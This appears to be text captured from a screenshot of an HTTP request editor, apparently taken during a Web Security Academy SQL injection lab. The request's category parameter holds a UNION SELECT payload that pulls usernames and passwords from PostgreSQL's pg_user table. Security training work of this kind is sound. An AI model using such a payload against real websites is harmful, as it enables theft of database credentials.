 17:30:23 18 Fe... HTTP → Request GET https://0a0e00be0479d42fb4d583270063000d.web-security-academy.net/filter?category=Gifts
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+usename,+passwd+FROM+pg_user-- HTTP/2
2 Host: 0a0e00be0479d42fb4d583270063000d.web-security-academy.net
3 Cookie: session=qujWPjQsIl1Uj2CgzxOis9EQs9OiWwcC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0e00be0479d42fb4d583270063000d.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate